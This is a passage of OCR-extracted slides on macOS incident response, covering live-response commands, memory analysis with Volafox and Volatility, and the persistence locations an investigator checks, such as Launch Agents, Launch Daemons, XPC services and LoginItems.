SMART, RUNNING, SIMPLEX, MULTICAST> mtu 1500 ether 90:27:e4:f8:e6:5f inet6 fe80::9227:e4ff:fef8:e65f%en1 prefixlen 64 scopeid 0x5 inet 192.168.1.101 netmask 0xffffff00 broadcast 192.168.1.255 media: autoselect status: active

#### Incident Response: Open Files

#### o lsof



#### Incident Response: Users Logged On

who –a

**O** W



#### Incident Response: Running Processes

#### o ps aux

bit:- user\$ ps aux USER PID %CPU %MEM VSZ RSS TT STAT STARTED TIME COMMAND user 143 1.2 0.8 2649292 62964 ?? R Sat11AM 0:45.27 /Applications/Utilities/ Terminal.app/Contents/MacOS/Terminal -psn 0 36873 user 148 1.0 0.9 4009924 72300 ?? S Sat11AM 9:43.59 /Applications/iChat.app/ Contents/MacOS/iChat -psn 0 57358 user 6851 0.9 1.2 944492 98236 ?? S 7:06PM 3:56.95 /Applications/Evernote.app/ Contents/MacOS/Evernote -psn\_0\_12458977 \_windowserver 102 0.8 2.3 3456288 194720 ?? Ss Sat11AM 35:09.10 /System/Library/ Frameworks/user 6700 0.2 user 145 0.1 1.1 1095472 93940 ?? S Sat11AM 5:25.76 /Applications/Microsoft Office 2011/Microsoft Word.app/Contents/MacOS/Microsoft Word psn\_0\_45067 user 8945 0.0 0.0 2434848 596 s002 S+ 9:09PM 0:00.01 man who user 8851 0.0 0.0 2435492 1124 s003 S+ 8:55PM 0:00.01 –bash root 8850 0.0 0.0 2466544 2076 s003 Ss 8:55PM 0:00.02 login -pf user user 8800 0.0 0.4 2503560 31720 ?? SN 8:49PM 0:02.62 /System/Library/Frameworks/user 8782 0.0 0.0 2435492 1128 s002 S 8:48PM 0:00.02 –bash root 8781 0.0 0.0 2458352 2040 s002 Ss 8:48PM 0:00.12 login -pf user

#### Incident Response: System Profiler

- o system profiler -xml -detaillevel full > /Volume/ IR\_CASE/sys\_prof\_MBP.spx
- o Open in "System Information.app"
- **o** Contains:
	- **o** Hardware Information
	- **o** USB Information
	- **o** Network Information
	- **o** Firewall Settings
	- Mounted Volumes
	- **o** System Information
	- **o** Applications
	- Kernel Extensions
	- **o** Log Data

#### Incident Response: System Profiler



oompa@csh.rit.edu | @iamevltwin

## Memory Analysis

#### **What**

 Volafox **o** Volatility

#### **Why**

Volatile Data

- **o** Network **Connections**
- o Open Files
- **o** Kernel Extensions
- **o** Running Processes

#### Memory Analysis: Volafox

- http://code.google.com/p/volafox
- o Mach-O Image from Mac Memory Reader => Volafox's flatty.py
- Download from source for latest updates.



#### Memory Analysis: Volafox

- **o** System Information
- **o** Processes
- o Open Files
- **o** Kernel Extensions
- Syscall Table
- **o** Network Connections



#### Memory Analysis: Volafox



bit:volafox-read-only oompa\$ python vol.py -i ../lion\_10\_7\_3.flat -o netstat [+] NETWORK INFORMATION (hashbase) [TCP] Local Address: 0.0.0.0:22, Foreign Address: 0.0.0.0:0, flag: 8000 [TCP] Local Address: 0.0.0.0:88, Foreign Address: 0.0.0.0:0, flag: 8000 [TCP] Local Address: 192.168.1.133:56742, Foreign Address: 207.8.65.20:80, flag: 40008000 [TCP] Local Address: 192.168.1.133:56743, Foreign Address: 207.8.65.20:80, flag: 40008000 [TCP] Local Address: 0.0.0.0:0, Foreign Address: 0.0.0.0:0, flag: 8000 [TCP] Local Address: 192.168.1.133:64945, Foreign Address: 204.245.162.41:80, flag: 40008000 [TCP] Local Address: 192.168.1.133:56704, Foreign Address: 199.47.217.177:443, flag: 40008000 [TCP] Local Address: 127.0.0.1:631, Foreign Address: 0.0.0.0:0, flag: 8000 [TCP] Local Address: 192.168.1.133:56844, Foreign Address: 72.36.210.254:80, flag: 40008000 [TCP] Local Address: 192.168.1.133:56748, Foreign Address: 74.125.228.3:443, flag: 40008000

## Memory Analysis: **Volatility**

Currently Windows & Linux Systems

- Will have Mac support:
	- **o** Processes
	- **o** Network Information
	- **o** Open Files
	- o File System Data

## Mac Autoruns

#### **What**

- o XPC Services
- Launch Daemons & Agents
- o LoginItems
- **o** StartupItems
- Login/Logout Scripts

#### **Why**

- **o** Persistence
- **o** Persistence
- **o** Persistence

#### Autoruns: XPC Services

- **o** Privilege Separation & Stability
- Sandboxed Environment
- Runs in user context
- **o** Services a single application
- o Location:
	- Application Bundle: /Contents/ XPCServices/
	- /System/Library/XPCServices/

#### Autoruns: XPC Services Example



#### Autoruns: Launch Agents & Daemons

- o Preferred Method
- o Introduced in 10.4 (w/launchd)
- o Property List File
- Popular with current Mac malware
- o Reference: TN2083

#### Autoruns: Launch Agents

 Agent – Background User Process **o** Can access user home directory May have GUI (limited, if at all) o Location: /System/Library/LaunchAgents/ /Library/LaunchAgents/ ~/Library/LaunchAgents

#### Autoruns: Launch Agents Examples

com.apple.A0SNotification0SX.plist com.apple.AddressBook.SourceSync.plist com.apple.AddressBook.abd.plist com.apple.AirPortBaseStationAgent.plist com.apple.AppStoreUpdateAgent.plist com.apple.AppleGraphicsWarning.plist com.apple.BezelUI.plist com.apple.CoreLocationAgent.plist com.apple.DictionaryPanelHelper.plist com.apple.DiskArbitrationAgent.plist com.apple.Dock.plist com.apple.FTCleanup.plist com.apple.FileSyncAgent.PHD.plist com.apple.FileSyncAgent.iDisk.plist com.apple.Finder.plist com.apple.FontReqistryUIAgent.plist com.apple.FontValidator.plist com.apple.FontValidatorConduit.plist com.apple.FontWorker.plist com.apple.KerberosHelper.LKDCHelper.plist com.apple.LaunchServices.lsboxd.plist com.apple.NetworkDiagnostics.plist com.apple.PCIESlotCheck.plist com.apple.PreferenceSyncAgent.plist com.apple.PubSub.Agent.plist com.apple.ReclaimSpaceAgent.plist com.apple.RemoteDesktop.plist com.apple.ReportCrash.Self.plist com.apple.ReportCrash.plist com.apple.ReportGPURestart.plist com.apple.ReportPanic.plist com.apple.ScreenReaderUIServer.plist com.apple.ServiceManagement.LoginItems.plist com.apple.SubmitDiagInfo.plist

com.apple.SystemUIServer.plist com.apple.TMLaunchAgent.plist com.apple.TrustEvaluationAgent.plist com.apple.UserEventAgent-Aqua.plist com.apple.UserEventAgent-LoginWindow.plist com.apple.UserNotificationCenterAgent-LoginWindow.plist com.apple.UserNotificationCenterAgent.plist com.apple.VoiceOver.plist com.apple.WebKit.PluginAgent.plist com.apple.ZoomWindow.plist com.apple.alf.useragent.plist com.apple.aos.migrate.plist com.apple.bluetoothUIServer.plist com.apple.btsa.plist com.apple.cfnetwork.AuthBrokerAgent.plist com.apple.cookied.plist com.apple.coredata.externalrecordswriter.plist com.apple.coreservices.appleid.authentication.plist com.apple.coreservices.uiagent.plist com.apple.csuseragent.plist com.apple.cvmsCompAgent\_i386.plist com.apple.cvmsCompAgent\_x86\_64.plist com.apple.distnoted.xpc.agent.plist com.apple.familycontrols.useragent.plist com.apple.findmymacmessenger.plist com.apple.fontd.useragent.plist com.apple.gssd-agent.plist com.apple.helpd.plist com.apple.iCalPush.plist com.apple.iChat.Theater.plist com.apple.imagent.plist com.apple.imklaunchagent.plist com.apple.imtranscoderagent.plist com.apple.imtransferagent.plist

#### Autoruns: Launch Agents Examples





### Autoruns: Launch Agents – Session Types


# Autoruns: Launch Daemons

Daemon – Background System Process

- o Location:
	- /System/Library/LaunchDaemons
	- /Library/LaunchDaemons

# Autoruns: Launch Daemons Example



# Autoruns: **LoginItems**

- **o** Launched when user logs into system via GUI
- o Location:
	- ~/Library/Preferences/ com.apple.loginitems.plist
	- o <application>.app/Contents/Library/ LoginItems/

# Autoruns: LoginItems Example

